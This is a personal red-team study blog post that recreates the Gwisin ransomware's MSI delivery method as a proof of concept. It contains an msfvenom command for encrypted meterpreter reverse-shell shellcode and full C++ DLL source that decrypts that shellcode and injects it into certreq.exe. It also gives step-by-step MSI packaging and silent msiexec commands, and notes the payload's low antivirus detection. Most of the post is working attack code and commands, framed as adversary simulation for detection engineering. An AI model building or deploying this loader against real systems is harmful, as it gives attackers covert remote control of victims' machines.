Credits & Disclaimer
Credits - (Click to Expand)
There is no novel research/content in this blog post, nor do I claim any work in this blog post to be mine (it’s not). This post is just a personal study note that I use for personal reasons while I study others’ work regarding offensive security tradecraft. All credits go to the authors below, and many more.
- HuskyHacks - MSI Payload Blog Post
- ASEC AhnLab - blog post
- SK Shieldus
- Atomic Red Team
Summary
This post contains my best effort to simulate the MSI payload of the Gwisin Ransomware analyzed in the Ahnlab ASEC (hereinafter ASEC) team's blog post. The threat actors used an MSI payload that used the command line arguments to execute the Gwisin ransomware. This post will focus on creating a simple Proof of Concept MSI payload and not focus on the ransomware part of the payload.
For those who want to check out the source code, see the GitHub repo here.
Background
While I was reading HuskyHack's nice blog post about creating MSI payloads, I also read a blog post from ASEC about the Gwisin ransomware using MSI to execute the ransomware. Since I didn't know how to create an MSI payload from scratch other than using msfvenom, I decided to research a bit.
Gwisin's MSI Payload

The payload gets executed through the following steps:
- Run Msiexec.exe with arguments like
SERIAL, LICENSE, SMM, ORG, etc. - Msiexec installs the MSI payload.
- While installing, MSI payload drops a DLL file on-disk.
- With MSI Custom Actions, the DLL gets executed. The DLL verifies Msiexec's arguments. If the arguments are correct, it decrypts the shellcode using one of the arguments (ex.
SERIAL). - Start and do process injection to random normal programs like
certreq.exe. - The shellcode is the ransomware, so ransomware stuff happens.
The MSI payload consists of the following three components:
- Shellcode of any kind
- DLL written in C++ or C# that contains and injects the shellcode
- MSI that contains the DLL from #2. MSI will drop and run the DLL
Based on the details above, let's create the payload.
1- Shellcode
Any type of shellcode works. Since I don't have licenses for CS, BR4, etc, I'm going to use meterpreter. The shellcode is xor encrypted using a specific key, which will be later used to decrypt the shellcode.
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.40.182 lport=8443 exitfunc=thread --encrypt xor --encrypt-key "serialmorelikecereal" -f c
2 - Internal DLL
This is the DLL that will be placed inside the MSI file. The DLL can be written in C# and Wix, but I decided to use C++ because Gwisin used C++.
The following settings must be configured in Visual Studio before compiling the DLL.
- Project > Project properties > c/c++ > preprocessor > processor definition -
_CRT_SECURE_NO_WARNINGS - Project > Project properties > Advanced > Charset > Multi-byte
The following source code was used for the DLL. You can also refer to the Github repo above.
Dllmain.cpp - Click to Expand (or see github)
#include <pch.h>
#include <windows.h>
#include <msi.h>
#include <stdio.h>
#include <Msiquery.h>
#pragma comment(lib, "msi.lib")
// credit: Sektor7 RTO Malware Essential Course
void XOR(char* data, size_t data_len, char* key, size_t key_len) {
int j;
j = 0;
for (int i = 0; i < data_len; i++) {
if (j == key_len - 1) j = 0;
data[i] = data[i] ^ key[j];
j++;
}
}
extern "C" __declspec(dllexport) UINT __stdcall GwisinCustom(MSIHANDLE hInstall) {
PROCESS_INFORMATION processInformation;
STARTUPINFO startupInfo;
BOOL creationResult;
// msfvenom -p windows/x64/shell_reverse_tcp lhost=192.168.40.182 lport=8443 exitfunc=thread --encrypt xor --encrypt-key "serialmorelikecereal" -f c
// msiexec.exe /qn /i <msi-filepath> SERIAL=serialmorelikecereal
unsigned char buf[] =
"\x8f\x2d\xf1\x8d\x91\x84\xa1\x6f\x72\x65\x2d\x38\x2a\x35\x31"
"\x34\x24\x2d\x50\xbe\x16\x2d\xf9\x3b\x01\x24\xe6\x3d\x6a\x2d"
"\xe7\x3b\x4b\x2d\xe8\x17\x22\x2d\x6e\xdb\x39\x2f\x3f\x58\xa8"
"\x24\x5c\xaf\xde\x59\x0d\x15\x69\x49\x43\x24\xb3\xac\x6c\x2d"
"\x72\xa4\x90\x84\x33\x24\xe6\x3d\x52\xee\x2e\x55\x2a\x34\x2b"
"\x64\xa2\x03\xe0\x14\x6b\x6e\x70\x66\xe4\x1e\x6d\x6f\x72\xee"
"\xec\xe1\x6b\x65\x63\x2d\xf7\xa5\x15\x0b\x3b\x64\xa2\x39\xea"
"\x24\x75\x2b\xf9\x25\x4c\x20\x6a\xb5\x80\x33\x3f\x54\xa8\x24"
"\x8c\xac\x33\xe2\x55\xe4\x25\x6e\xa4\x2d\x5d\xa9\xc7\x24\xa2"
"\xac\x7f\x24\x60\xad\x4b\x85\x07\x98\x2d\x6f\x21\x4b\x7a\x20"
"\x55\xb8\x1e\xbd\x3b\x21\xf9\x25\x45\x25\x72\xb5\x14\x28\xea"
"\x60\x25\x2b\xf9\x25\x70\x20\x6a\xb5\x22\xee\x76\xed\x20\x34"
"\x32\x3d\x3a\x68\xb1\x32\x34\x35\x33\x3d\x2d\x30\x2a\x3f\x2b"
"\xe6\x9e\x45\x20\x3e\x8c\x85\x2a\x28\x38\x36\x25\xe4\x60\x8c"
"\x27\x96\x94\x9a\x3e\x2c\xcc\x12\x12\x5e\x2c\x56\x40\x69\x61"
"\x2d\x3b\x26\xfb\x83\x24\xe8\x87\xc5\x62\x65\x72\x2c\xe8\x89"
"\x3a\xd9\x70\x69\x41\x97\xad\xc7\x5a\xd3\x2d\x3d\x22\xec\x87"
"\x29\xfb\x94\x20\xd6\x3f\x12\x54\x6e\x9e\xb9\x21\xe6\x98\x0d"
"\x6d\x68\x6b\x65\x3a\x24\xc8\x4c\xe1\x07\x73\x9a\xa7\x03\x6b"
"\x2d\x33\x3f\x22\x28\x5d\xa0\x26\x54\xa3\x2d\x8d\xa5\x29\xe5"
"\xb1\x2d\x8d\xa9\x29\xe5\xac\x2e\xc8\x8f\x63\xb6\x8b\x9a\xb6"
"\x2d\xfb\xa2\x0b\x7c\x32\x3d\x3e\xe0\x83\x24\xe4\x96\x33\xdf"
"\xf5\xcc\x1f\x04\x9c\xb0\xf7\xa5\x15\x66\x3a\x9a\xbc\x1c\x84"
"\x84\xfe\x6f\x72\x65\x24\xea\x87\x75\x2b\xec\x90\x28\x50\xa5"
"\x19\x61\x33\x31\x29\xe5\x94\x2e\xc8\x67\xb5\xa1\x34\x9a\xb6"
"\xe6\x8a\x65\x1f\x39\x3b\xe6\xb6\x49\x3f\xe5\x9b\x05\x32\x24"
"\x35\x01\x6b\x75\x63\x65\x33\x3d\x29\xe5\x81\x2d\x43\xa0\x20"
"\xd6\x35\xcb\x21\x80\x93\xbc\x23\xec\xa0\x2c\xfb\xa2\x2c\x5d"
"\xba\x2c\xfb\x99\x29\xe5\xb7\x27\xfb\x9c\x2d\xd3\x69\xbc\xab"
"\x3a\x8d\xb0\xe2\x94\x73\x18\x5a\x31\x20\x3b\x34\x07\x72\x25"
"\x6c\x69\x2a\x3d\x09\x65\x28\x24\xdb\x67\x5c\x6a\x42\x96\xb4"
"\x3b\x34\x2e\xc8\x10\x02\x24\x0a\x9a\xb6\x2c\x8d\xab\x88\x50"
"\x8c\x9a\x8d\x21\x60\xaf\x25\x46\xb4\x2d\xe9\x9f\x1e\xd1\x22"
"\x9a\x95\x3d\x0b\x6c\x2a\xde\x92\x74\x4b\x66\x2c\xe6\xa8\x9a"
"\xb9";
char msiPropValue[256];
DWORD msiPropLength = 256;
// Get custom action data from commandline. ex) msiexec /qn /i <msi-path> SERIAL=<serial> LICENSE=<license>
MsiGetProperty(hInstall, TEXT("CustomActionData"), msiPropValue, &msiPropLength);
char* tSerial = strtok((char*)msiPropValue, " ");
char* tLicense = strtok(NULL, "");
// Serial value from msiexec commandline. Used as xor key for shellcode decryption.
char* serial = strtok((char*)tSerial, "=");
char* serialValue = strtok(NULL, "");
// License value is ignored in this PoC.
char* license = strtok((char*)tLicense, "=");
char* licenseValue = strtok(NULL, "");
// Decrypt shellcode with serial value. +1 because null terminator at the end
XOR((char*)buf, sizeof(buf), serialValue, strlen(serialValue) + 1);
STARTUPINFO si;
si.cb = sizeof(si);
ZeroMemory(&si, sizeof(si));
PROCESS_INFORMATION pi;
ZeroMemory(&pi, sizeof(pi));
// Certreq because Gwisin used it. No window + suspended for no gui.
CreateProcess("C:\\windows\\system32\\certreq.exe", NULL, 0, 0, FALSE, CREATE_NO_WINDOW | CREATE_SUSPENDED, NULL, "C:\\Windows\\system32", &si, &pi);
DWORD pid = pi.dwProcessId;
HANDLE hProc = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
LPVOID pAlloc = VirtualAllocEx(hProc, nullptr, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
SIZE_T bytesWritten;
WriteProcessMemory(hProc, pAlloc, buf, sizeof(buf), &bytesWritten);
DWORD flProtect = 0;
VirtualProtectEx(hProc, pAlloc, sizeof(buf), PAGE_EXECUTE_READ, &flProtect);
//Sleep(20000); // debug
HANDLE rThread = CreateRemoteThread(hProc, NULL, 0, (LPTHREAD_START_ROUTINE)pAlloc, NULL, 0, NULL);
return 0;
}
extern "C" __declspec(dllexport) HRESULT DllRegisterServer() {
return 0;
}
extern "C" __declspec(dllexport) HRESULT DllUnregisterServer() {
return 0;
}
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
The interesting part of the source code is the MSI custom action declaration (... UINT __stdcall GwisinCustom(MSIHandle hInstall)) and the part where the DLL retrieves arguments from the MSI using MsiGetPropertyA. Refer to the MSDN here for more details.
After compiling the DLL, confirm that the DLL has 3 exported functions - <Custom-Action-FuncName>, DllReigsterServer, DllUnregisterServer1

3 - MSI
This section heavily references HuskyHack's post.
There are several ways to create an MSI file. I used the Visual Studio Installer Projects extension because it was the easiest way for me.
- 2017, 2019: https://marketplace.visualstudio.com/items?itemName=visualstudioclient.MicrosoftVisualStudio2017InstallerProjects
- 2022: https://marketplace.visualstudio.com/items?itemName=VisualStudioClient.MicrosoftVisualStudio2022InstallerProjects
Install the extension, and restart VS. Then, create a new Setup Project in VS.
First, configure the folder to drop the DLL.
- Solution Explorer > Project Name > View > File System
- Right click any folder > Add > File > DLL created in #4

Optionally, to specify "special" folders, right-click on the File System on Target Machine and add the folder. For example, Husky uses User's Application Data Folder in his blog post, so I decided to add and use that as well.

Then, set up the custom action of the MSI so that it'll run the DLL during installation.
- Solution Explorer > Project Name > View > Custom Actions
- Right click Install > Add Custom Action > Folder chosen above > DLL added

After the MSI has been added to Custom actions, click on the DLL and set the entrypoint and custom action data.
- Custom Actions > Click DLL > Change
EntryPointto custom action function name - Custom Actions > Click DLL > Change
CustomActionDatato whichever parameter to use. CustomActionData's format isPARAM=[PARAM]. Ex.SERIAL=[SERIAL] - Set Run64Bit to True if DLL was compiled in 64bit
The final custom action properties should look something like this.

Result
Run the MSI payload with parameters. If meterpreter is being used, set up the handler before running MSI.
msiexec.exe /qn /i <msi-file-path> PARAM=VALUE PARAM2=VALUE
ex) msiexec.exe /qn /i <remote-url-msi> SERIAL=serialmorelikecereal LICENSE=thisismylicense
ex) msiexec.exe /qn /i <somewhere>\gwisinsetup.msi SERIAL=serialmorelikecereal LICENSE=thisismylicense

The process tree consists of msiexec.exe > msiexec.exe > certreq.exe > conhost.exe. This is identical to that of the process tree shown in the ASEC's blog post. The following screenshot is from Elastic.

As explained above, the MSI drops the DLL payload on-disk. Any AV/EDR solution will pick this up as suspicious.

MISC
- Every time you make changes to the DLL, you must uninstall the MSI, delete the DLL from the MSI, re-add the DLL, and re-configure custom actions. The process is something like this.

- Because rebuilding the MSI is tedious everytime I made changes to the source code of the DLL, I created another console version of the source code just for debugging purposes.
- For debugging
MsiGetPropertyrelated values, I usedMessageBox. Probably should've used windbg or something but this worked for me. MsiGetProperty-sizeof()returnsstrlen()+2 value, for some reason.- The MSI payload surprisingly had a 0/60 static detection rate from VirusTotal. Guess it's due to the difficulty of running an MSI in the VT sandbox environment. The DLL had 5/69. MSI VT, DLL VT. However, aside from static detections, this payload will probably get picked up by EDR solutions right away due to the poor nature of opsec (dll dropping, process creation, injection, etc.)

Conclusion
Due to the poor opsec nature of dropping DLL on-disk, process creation, and process injection, I doubt this MSI payload could be used in real-world engagements against any decently secured organization. Yet since some threat actors are using these payloads in real-world attacks, I still think it's worth learning this TTP to simulate the attackers' payloads. Hope this PoC could be used for detection engineering and gathering IoC as well.
Happy hacking!
References
- HuskyHacks - MSI Payload Blog Post
- ASEC AhnLab - blog post
- SK Shieldus
- Atomic Red Team
- MSDN - MsiGetProperty
Special Thanks
(future works? - find a way to automate some of the payload creation. Also, research more on not using VS extensions or Wix when creating MSI in C++/C#.)